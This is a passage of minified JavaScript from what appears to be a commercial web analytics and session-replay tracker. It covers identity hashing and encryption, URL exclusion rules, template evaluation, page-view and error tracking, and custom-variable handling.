s})(),vh=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(vh,t=>{if(R(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new ct("excludeURLforReplay")})}}return s})(),Dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Zg=".^",Sh=".*",tm=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${Sh}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?Dr.SessionReplay:Dr.None}isUrlExcludedForSessionReplay(){return this.Yf()===Dr.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})(),em=Math.pow(2,52),xi=null;async function wh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await sm(s),t=Number(n%BigInt(em));return xi={visitorId:s,heapUserId:t},t}async function sm(s){let n=await crypto.subtle.digest("SHA-256",im(s)),t=new Uint8Array(n.slice(0,8));return t=rm(t),nm(t)}function im(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function nm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function rm(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var om=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],am=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],cm=255,lm="%-idtt_Salt!",hm="spki",bc="RSA-OAEP",kr="SHA-256",Ac=318,um=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Ps=o,this.Pl=c,this.lt=null,this.Ol=null,this.Nl=null,this.Xf=!1,this.Ml=null,this.Dl=null,this.kl=null,this.ba=null,this.xl=null,Go()&&(this.Xf=!0,this.Ml=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Dl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Dl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this.Pl?!this.xl&&ys.isSupported()&&(this.xl=Promise.all([this.Kf(this.Pl).then(this.BS.bind(this)),this.FS(this.Pl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.lt!==null){let{identity:o,sendHashedIdentity:c}=this.lt;this.lt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Xf)return;if(!this.ii){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.lt={identity:t,sendHashedIdentity:e};return}if(this.$S(t))return;let i=Y.truncate(t,cm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.zS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.U.refreshSession();await Promise.all([this.GS(i,e,this.ii,r.id),this.qS(i,r),this.WS(i,r)])}resetIdentity(){this.lt!==null&&(this.lt=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async zS(t,e){return e?await this.Jf(t)!==e:!1}async qS(t,e){e.identityPrint=await this.Jf(t),this.M.setVisitor(e)}async Jf(t){var e;if(((e=this.Ol)===null||e===void 0?void 0:e.identity)===t)return this.Ol.identityPrint;let i=await this.Kf(t),r=Y.truncate(i,12);return this.Ol={identity:t,identityPrint:r},r}async Kf(t){return sc(kr,this.Ml.encode(lm+t))}async BS(t){this.ba=Y.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ba&&this.Ps.remove()}async FS(t){try{this.kl=await ys.crypto.importKey(hm,lr(t),{name:bc,hash:kr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async YS(t){if(!this.kl)return null;let e=cr(t);e.byteLength>Ac&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Ac));try{let i=await ys.crypto.encrypt({name:bc},this.kl,e);return jl(i)}catch{return null}}async WS(t,e){if(await this.xl,!this.ba)return;let i=await this.XS(t);i&&this.Ps.set(`${e.id}.${i}.${this.ba}`)}async XS(t){var e;if(((e=this.Nl)===null||e===void 0?void 0:e.identity)===t)return this.Nl.encryptedIdentity;let i=await this.YS(t);return i?(this.Nl={identity:t,encryptedIdentity:i},i):null}async GS(t,e,i,r){let o=e?await sc(kr,this.Ml.encode(t)):t,c=csString(await wh(r));this.Dl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Il.send()}$S(t){for(let e of om)if(t===e)return!0;for(let e of am)if(e.test(t))return!0;return!1}}return s})(),di="_cs_i",dm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(di,t)}remove(){this.W.removeItem(di)}get(){return this.W.getItem(di)}}return s})(),fm=2592e5,pm=(()=>{class s{constructor(t){this.O=t}set(t,e=fm){this.O.set(di,t,e,!0)}remove(){this.O.delete(di)}get(){return this.O.get(di)}}return s})(),Tc=1/0,{toString:gm}=Object.prototype;function mm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":gm.call(s)}var ca=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&mm(s)==="[object Symbol]";function _h(s){if(typeof s=="string"||ca(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Tc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Tc?"-0":n}var ym=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Em=/^\w*$/;function vm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ca(s)?!0:Em.test(s)||!ym.test(s)||n!=null&&s in Object(n)}function la(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(la.Cache||Map),t}la.Cache=Map;var Sm=500;function wm(s){let n=la(s,t=>{let{cache:e}=n;return e.size===Sm&&e.clear(),t});return n}var _m=46,bm=/\\(\\)?/g,Am=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bh=wm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===_m&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Am,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,bm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function Tm(s,n){return csArray.isArray(s)?s:vm(s,n)?[s]:bh(s)}function Rm(s,n){let t=Tm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=_h(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function Cm(s){return"iterable"in s}function Ah(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Th(s,n,t){let e=s==null?void 0:Rm(s,n);return e===void 0?t:e}var Im=/\b__p \+= '';/g,Pm=/\b(__p \+=) '' \+/g,Om=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nm=/['\n\r\u2028\u2029\\]/g,Rh=/[&<>"']/g,Mm=csRegExp(Rh.source),Dm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ln=/($^)/,km={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},xm=/[()=,{}[\]/\s]/,Lm=/<%-([\s\S]+?)%>/g,Um=/<%([\s\S]+?)%>/g,Ch=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Rc}=Object.prototype,Vm="Invalid `variable` option passed into `_.template`";function jm(s){return`\\${km[s]}`}var Hm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Bm={escape:Lm,evaluate:Um,interpolate:Ch,variable:"",imports:{_:{template:Wn,escape(s){return s&&Mm.test(s)?csString.prototype.replace.call(s,Rh,n=>Hm[n]):s!=null?s:""}}}};function Wn(s,n){let t={...Bm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Ln,h="__p += '",u=csRegExp(`${(t.escape||Ln).source}|${l.source}|${(l===Ch?Dm:Ln).source}|${(t.evaluate||Ln).source}|$`,"g"),f=`//# sourceURL=${Rc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,w,b,x)=>{let M=I||w;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Nm,jm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),b&&(o=!0,h+=`';
${b};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=Rc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(xm.test(y))throw new Error(Vm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Im,""):h,Pm,"$1"),Om,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Fm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,$m=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,zm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Cc(s){if(!Fm.test(s)||$m.test(s))throw new Error("whitelisted function is wrongly used")}var Ic={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(zm.test(s))return Wn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Gm(s){let n=qs(Object.keys(Ic),t=>Pt(s,t));if(n)return Ic[n]}function qm(s){return Pt(s,"'")&&Si(s,"'")}var Wm=/\$\{([\s\S]+?)\}/g,Ym=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Th(s,o);if(c===void 0)if(qm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Gm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Ei(s,n){try{return csString.prototype.replace.call(s,Wm,Ym(n))}catch{return null}}function vo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=Ei(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Ei(e,n)),e=>e!==null&&Ht(e)),",");return Ht(t)?t:null}var xr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),Ee=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Ih(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case Ee.EXIST:case Ee.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Ht(t))return!1;switch(s){case Ee.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case Ee.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in xr)&&!(R(t)&&R(e)))return!1;switch(s){case xr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case xr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case Ee.STARTS_WITH:return Pt(t,e);case Ee.EQUALS:return t===e;case Ee.NOT_EQUALS:return t!==e;case Ee.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case Ee.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case Ee.MATCHES:{let r=Pc(e);return r!==null&&r.test(t)}case Ee.NOT_MATCHES:{let r=Pc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?Ih(t,n):R(t)?Ei(t,n):t)}function Pc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var ty=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Ll=e,this.wt=i,this.ge=r,this.U=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Ul(),this.Aa=[],this.ni=0,this.Vl()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}onStart(){this.yt.subscribe(s.Bt,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Bt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.ni<s.Ir&&this.U.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.ge.anonymize(t)),this.Pr(),$.counters.networkRequests.count("collected"))}Ul(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this.wt.getRequestParameters())}Pr(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Bt="ApiErrorsService",s.Ir=20,s})(),ey="api-errors",wo=["api-errors:maskUrl"],sy=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ge=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.It=l,this.U=h}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${ey}`);this.Os=new ty(this.yt,t,this.wt,this.ge,this.U),this.Os.init(),this.pt.addListener(this.Os),this.ft()}ft(){this.S.register(wo,t=>{if(!R(t))throw new ct(wo[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Ot=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),dn=(()=>{class s extends Ot{}return s})(),iy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(wo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),vi=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ny=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ry(){return{la:ny}}var fn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ph=(()=>{class s{}return s})();function oy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function ay(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Oh=(()=>{let s;return function(n){function e(i,r,o,c){let l={...i,...r,...o,...c};return ay(l,200)}n.mergeAndLimitProperties=e}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ls=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),cy=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f){super(),this.E=t,this.w=e,this.K=i,this.Ui=r,this.A=o,this.fs=c,this.KS=l,this.Ft=h,this.kt=u,this.jl=f,this.Ns=null}init(){this.Hl()}onStart(t=Ls.Natural){switch(t){case Ls.Natural:this.Bl();break;case Ls.Artificial:this.Fl();break;case Ls.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(pt(t)&&this.A.overridePath(t,e),this.K.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(ks.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ks.Natural),this.Ns=t}$l(){this.fs.setPageViewType(ks.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(ks.Renewal),this.Ns=t}Vi(t,e,i=!1){pt(t)&&this.A.overridePath(t,e);let r=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,r),this.fs.setPageViewType(ks.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=r}Fl(){this.Vi(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}JS(){var t,e,i;let r=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=Oh.mergeAndLimitProperties((e=this.Ft)===null||e===void 0?void 0:e.getProperties(),(i=this.kt)===null||i===void 0?void 0:i.getProperties(),r!=null?r:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.JS(),e=t?{properties:t}:void 0;this.Ui.removeQueryParams(),this.Ui.setQueryParams({...this.KS.getRequestParameters(),...e?{}:{ct:fn.UNCOMPRESSED}}),this.Ui.send(e)}}return s})(),ly=99999,hy=(()=>{class s{constructor(t){this.C=t,this.QS=this.ZS()&&window.CSCurrentScript}tw(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.ew(e)?null:Math.round(e.responseEnd-e.fetchStart)}ew(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.QS||this.iw()!==1)return{};let t=this.tw();return t===null?{}:{dt:`${Math.min(t,ly)}`}}iw(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}ZS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Nh=["trackPageview"],_o=["setPath"],bo=["setQuery"],Oc=["referrer:maskUrl"],uy=["referrer:removeQueryString"],dy=["referrer:keepQueryString"],fy="pageview",Lr=s=>qe(s)&&s!==null,py=(s,n,t,e)=>{s.register(Nh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}Lr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(_o,(i,r)=>{if(!R(i))throw new ct(_o[0]);Lr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(bo,(i,r)=>{if(!R(i))throw new ct(bo[0]);Lr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Oc,i=>{if(!R(i))throw new ct(Oc[0]);e.addUrlMaskingPattern(i)}),s.register(uy,()=>e.enableRemoveQueryString()),s.register(dy,()=>e.disableRemoveQueryString()))},gy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M){this.E=t,this.S=e,this.w=i,this.$e=r,this.M=o,this.C=c,this.Ms=l,this.Pt=h,this._t=u,this.A=f,this.Xt=y,this.fs=g,this.K=v,this.It=T,this.ye=I,this.Rn=w,this.Ft=b,this.kt=x,this.jl=M}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${fy}`,"base64"),e=new vi(this.$e,this.M,yt,this.Ms,this.A,this.Pt,zo,this._t,this.fs,new hy(this.C),this.Xt);this.Or=new cy(this.E,this.w,this.K,t,this.A,this.fs,e,this.Ft,this.kt,this.jl),this.Or.init(),this.ye&&e.addProvider(this.ye),this.Rn&&e.addProvider(this.Rn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}py(this.S,this.Or,this.A,this.Ms)}start(t){this.Or.start(t)}stop(){this.Or.stop()}onBeforeSessionRenewal(){this.Or.stop()}}return s})();function ha(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ua(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Mh=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Nr([]);else{let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Nr(e)}}Nr(t){this.commandsService.applyFromImplementation(Nh[0],t,"ArtificialPageviewTemplate")}}return s})(),my=(()=>{class s extends Ot{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return X(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=Sh:e=this.nw(t.urls,t.type),this.commandsService.applyFromImplementation(vh[0],[e],"BlockAllowListForSRTemplate")}nw(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),fr=["trackError"],yy=(()=>{class s extends dn{validateArgs(t){return X(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Ei(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Ei(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(fr[0],[i,r],"CustomErrorTemplate")}}return s})(),da=["setCustomVariable"],Ey=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(da,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),vy=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Ah(t),i=csArray.isArray(t.scope)?Yo(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Dh=["setEncryptionSelectors"],fa=["setPIISelectors"],kh=["setCapturedElementsSelector"],Sy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=r,this.Jt=o,this.ut=c,this.Cn=l}init(){var t,e;this.Cn&&this.ut&&((t=this.Cn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(fa,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(kh,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Dh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Cn)===null||i===void 0||i.addSelector(t)})}}return s})(),wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Dh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),_y="data-cs-override-id",by=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=pt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Ht(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(_y,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Ay=512,Ty=255,Ur=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Ay),this.value=R(e)?csString.prototype.slice.call(e,0,Ty):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Hs(t)}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),r=Hs(e)?e:this.D.anonymizePII(e);this.Qt.add(new Ur(i,r))}trackDynamicVariable(t,e){if(Ur.isKeyValid(t)&&Ur.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new ct(pa[0])}}return s})(),Cy=(()=>{class s{constructor(t){this.Ee=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.rw=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.rw()}}return V([_i({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Iy="dvar",pa=["trackDynamicVariable"],Py=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.$e=r,this.Ee=o,this.D=c,this.Cs=new tn(this.E.getTrackerUri(),Iy),this.Qt=new Cy(this.Ee),this.Is=new Ry(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.$e,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(pa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),Oy=20,Ny=(()=>{class s extends dn{validateArgs(t){return X(t)?Ah(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=vo(t,e);i!==null?this.Nr(i):this.ow(t,e)()}ow(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=vo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Nr(o);return}i>=Oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Nr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(pa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),xh=100,My=100,Dy=(()=>{class s extends 